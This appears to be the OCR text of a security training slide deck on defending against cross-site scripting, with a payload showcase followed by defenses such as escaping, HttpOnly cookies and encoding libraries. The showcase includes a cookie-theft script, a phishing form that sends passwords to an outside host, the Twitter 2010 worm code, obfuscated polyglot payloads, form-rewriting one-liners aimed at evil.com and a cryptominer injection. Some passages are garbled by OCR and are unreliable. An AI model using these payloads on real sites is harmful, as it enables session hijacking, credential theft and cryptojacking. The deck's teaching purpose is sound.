# **THE LAST XSS DEFENSE TALK**

Attribution-ShareAlike CC BY-SA MANICODE SECURITY

XSS Defense: Where are we going?

What is Cross Site Scripting? (XSS)

Output Escaping

HTML Sanitization

Safe JavaScript Sinks

**Sandboxing** 

Safe JSON UI Usage

Content Security Policy

## XSS Defense Summary







And maybe we can generalize that statement a bit further!

# **XSS is Dead!.** We just don't get it

A lengthy rant by Dr.-Ing. Mario Heiderich mario@cure53.de || @0x6D6172696F



# What is **XSS?**

Attribution-ShareAlike CC BY-SA MANICODE SECURITY

#### Cross-Site Scripting (XSS) Cross-Site Scripting (XSS) **is a mission and a mission and a mission and a mission and a mission and a mission and a mission and a mission**<br>A mission and a mission and a mission and a mission and a mission and a mission and a mission and a mission a **Attacker elineng** Dar Amerika **politics in the first Pull Swarp India** Massachus Washin Woodshade find audition via auditing East Constitution **ISMIT STRAIGHT FORWARD TO FIX DIFFICULT TO FIX A Eatackerelinenduce** XSS **in development** Significant business and the search and ind pact of the language



# XSS Attack Payloads

#### XSS Attack: Cookie Theft

<script>

var

badURL='https://manicode.com?data='

- + uriEncode(document.cookie);
- new Image().src = badURL; </script>

HTTPOnly could prevent this!



### Cookie Options and Security

 $\rightarrow$  **C**  $\Box$  view-source

Set-Cookie: NAME=*VALUE*; expires=*EXPIRES*; path=*PATH*; domain=*DOMAIN*; secure; **httponly**;





**HTTPOnly limits the ability of JavaScript and other client side scripts to access cookie data. USE THIS FOR SESSION IDs!**

Stored XSS: Same Site Request Forgery

var ajaxConn = new XHConn(); ajaxConn.connect("/mail?dest=boss@wo rk.us&subj=YouAreAJerk","GET");

*HTTPOnly nor SameSite nor Token Binding cookies* would prevent this!



### XSS Undermining CSRF Defense (Twitter 2010)

```
var content = document.documentElement.innerHTML;
authreg = new RegExp(/twttr.form authenticity token =
'(.*)';/g);
var authtoken = authreg.exec(content); authtoken = authtoken[1];
//alert(authtoken);
```

```
var xss = urlencode('http://www.stalkdaily.com"></a><script 
src="http://mikeyylolz.uuuq.com/x.js"></script><a ');
```

```
var ajaxConn = new
XHConn();ajaxConn.connect("/status/update","POST", 
"authenticity token=" + authtoken+"&status=" + updateEncode +
"&tab=home&update=update");
var ajaxConn1 = new XHConn();
ajaxConn1.connect("/account/settings", "POST", 
"authenticity_token="+ 
authtoken+"&user[url]="+xss+"&tab=home&update=update");
```
#### XSS Attack: Virtual Site Defacement

```
<script>
var badteam = "Liverpool";
var awesometeam = "Any other team ";
var data = "";
for (var i = 0; i < 50; i++) {
  data += "<marquee><blink>";
  for (var y = 0; y < 8; y^{++}) {
    if (Math.random() > 0.6) {
      data += badteam ;
      data += " kicks worse than my mum!";
    } else {
      data += awesometeam;
      data += " is obviously totally awesome!";
    }
}
data += "</blink></marquee>";}
document.body.innerHTML=(data + "");
</script>
```
## XSS Attack: Password Theft/Stored Phishing

```
<script>
function stealThePassword() { 
   var data = document.getElementById("password").value;
   var imq = new Image() ;
   img.src = "http://manico.net/webgoat?pass=" + data;
   alert("Login Successful!");
}
document.body.innerHTML='<style> ...LOTS of CSS... </style>
<div id="container">
<form name="xssattacktest" 
action="https://someimportantsite.com/login" 
method="POST"><label for="username">Username:</label><input 
type="text" id="username" name="username"><label 
for="password">Password:</label><input type="password" 
id="password" name="password"><div id="lower"><input 
type="submit" value="Login" 
onclick="stealThePassword();"></div>
\langle form\rangle\langlediv>';
</script>
```
**""[(!1+"")[3]+(!0+"")[2]+(''+{} )[2]][(''+{})[5]+(''+{})[1]+((" "[(!1+"")[3]+(!0+"")[2]+(''+{}) [2]])+"")[2]+(!1+'')[3]+(!0+'') [0]+(!0+'')[1]+(!0+'')[2]+(''+{ })[5]+(!0+'')[0]+(''+{})[1]+(!0 +'')[1]](((!1+"")[1]+(!1+"")[2] +(!0+"")[3]+(!0+"")[1]+(!0+"")[ 0])+"(3)")()**

<https://inventropy.us/blog/constructing-an-xss-vector-using-no-letters>

XSS With No Letters!

## alert(1) With No Letters or Numbers!

https://www.isfuck.com/

]+(!![]+!+[])[+[]]+(!![]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]][([ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] + ( [ ] + [ ] ] + ( [ <br>] [ ( ! [ ] + ! + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] + ( ! [ ] + ] + ] + [ +(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]+!+[]]([]+[]]+[]][+]+[]][+]+[]]+[])+ [ ! + [ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ] ( ! [ ] + [ ] ] + [ ] ] + [ ] + ! + [ ] + ! + [ ] + ! + [ [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] ] + ( ! ] [ ] + [ ] ] + ( ! ] [ ] + [ ] + [ ] + [ ] + [ ] + [ [ ] + [ [ ] + ! + ] + [ [ ] + [ [ ] + [ [ ] + | + [ ] ] + ( ! [ ] + [ ] ] + [ [ ] + [ ] ] + ( ! [ ] + [ ] + [ ] + [ ] + [ ] + ]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]])+([]]+[])[!+[]+[]])+[ +[ ] ] + ( ! ! [ ] +[ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! ! [ ] +[ ] ] + [ +[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[]]+(!!]+[]]+![]+![]+![]+[]]+( ] ] + [ ] [ [ ] ] ) [ + ! + [ ] + [ + [ ] ] ] + ( ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + [ ] ] + ( ! [ ]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]+(![]+[-[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]])[!+[+[]][(]+!+[]]]((![]+!+[ ]+!+[ ] ]+ ( ! ! [ ]+[ ] ) [ + ! +[ ] ]+ ( ! ! [ ]+[ ] ]+( ! ! ] +[ ] ] + ( ! [ ]+[ ] ) + [ [ ] + !+ !![ ]+[ ] ) [ !+[ ] + ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) | + ! + [ ] ] ) [ ! + [ ] + ! + [ ] ] ] + [ + !+[ ] ] + ( ! ! [ ] + [ ] [ ( ! [ ] + [ ] ) [ + [ ] ] + ( [ ! [ ] ] + [ ] ] [ [ ] } + [ ] + [ ] ] + [ [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! ! [ ] + [ ] ) [ + [ ] ] + ( ! ! [ ] + [ ] ) [ ! + [ ] + ! + [ ] ] + ( ! [ ] + ) [+!+[ ] ] ) [ !+[ ]+!+[ ]+[+[ ] ] ] ( )

#### Open Source and Cheap XSS Attack Tools







**SUMMARY BY YSX** 



A carefully crafted injection could be leveraged to achieve persistent XSS. This affected all locations where the Mark deployed. The Project Wiki feature was used to present a suitable proof of concept. Thanks again to @briann and the swift remediation.



\u2028\u2029 @garethheyes @manicode How about: javascript:/\*--></title></style></textarea></ script></xmp><svg/onload='+/"/+/onmouseover=1/+/[\*/[]/+alert(1)//'>

#### **polygot XSS for any UI location**



#### $\cdot$ mario @ @ 0x6D6172696F **@RalfAllar @manicode Something like this? Or something more fancy?**

fetch('/login').then(function(r){return r.text()}).then(function(t) {with(document){open(),write(t.replace(/action="/gi,'action="// evil.com/?')), close()}})



#### **koto** @kkotowicz @0x6D6172696F @manicode @RalfAllar

with(document) write((await(await fetch('/login')).text()).replace(/  $(action=")/ig$ ,  $\$1//evil.com/?')$ , close()



koto @kkotowicz @manicode @0x6D6172696F @RalfAllar Still on it:) \$& instead of \$1 would let you drop parentheses in regexp.

#### **show login then rewrite all forms to evil.com**

 ${50}$ 

#### **mine**

```
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
    var miner = new CoinHive.User('SITE_KEY', 'john-doe');
    miner.start();
\langle/script>
```
# XSS Defense

## XSS Defense Principles

- Assume all variables added to a UI are dangerous
- § Ensure *all variables and content* added to a UI are protected from XSS in some way *at the UI layer itself*
- Do not depend on server-side protections (validation/WAF/etc) to protect you from XSS
- Be wary of developers disabling framework features that provide automatic XSS defense *ie: React dangerouslySetInnerHTML*

## XSS Defense Summary





## XSS Defense 1: Encoding Libraries



#### Ruby on Rails

http://api.rubyonrails.org/classes/ERB/Util.html



PHP

http://twig.sensiolabs.org/doc/filters/escape.html

http://framework.zend.com/manual/2.1/en/modules/zend.escaper.introduction.html



#### Java (Updated March 2017)

https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project



.NET AntiXSS Library (v4.3 NuGet released June 2, 2014) http://www.nuget.org/packages/AntiXss/

